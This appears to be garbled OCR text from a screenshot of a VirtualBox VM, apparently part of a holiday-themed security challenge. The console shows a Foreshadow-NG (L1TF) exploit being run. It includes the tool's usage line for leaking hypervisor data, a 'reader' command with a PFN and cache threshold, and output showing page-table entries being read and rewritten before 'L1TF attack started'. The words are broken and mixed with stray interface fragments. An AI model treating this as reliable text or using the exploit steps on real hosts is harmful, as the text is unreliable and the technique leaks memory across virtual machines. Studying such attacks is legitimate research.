 Nice/Naughty List Manager
Nice/
Naughty
List
Manager
Unlock Nice/Naughtly List
Unlock
rtualBox
ux (64-bit)
l, Hard Di
ested Pag
MB
bled
bled
ge.vdi (Normal, 80.00 MB)
cal Drive] Empty
Adapter 1: Intel PRO/1000 MT Desktop (NAT)
USB
USB Controller: OHCI
Device Filters: 0 (0 active)
L1TF [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture
The Virtual Machine reports that the guest OS does not support mouse pointer integration in the current video
Run reader <pfn> [<cache miss threshold>] to leak hypervisor data from the L1
/ # reaarandom: crng init done
/bin/sh: r: not found
/ # reader 0x5b9a16 160 -1
[*] Flush+Reload Threshold: 160
[+] mmap @ 0x7f3ee9291000
[foreshadow-module] Read PTE @ 000000004a08a5f9: 8000000014b49067.
[+] Secret PFN: 5b9a16
[+] Clear present bit and update PFN
+--+------------------+-+-+-+-+-+-+-+--+--+-+-+-+
|NX| PFN |H|?|?|?|G|S|D|A|UC|WT|U|W|P|
| 1| 0x5b9a16 |0|0|0|0|0|0|1|1| 0| 0|1|1|0|
+--+------------------+-+-+-+-+-+-+-+--+--+-+-+-+
[foreshadow-module] Got PTE 80000005b9a16066
[foreshadow-module] Wrote PTE @ 000000004a08a5f9: 80000005b9a16066.
[+] L1TF attack started
Right Ctrl
no
Foreshadow-NG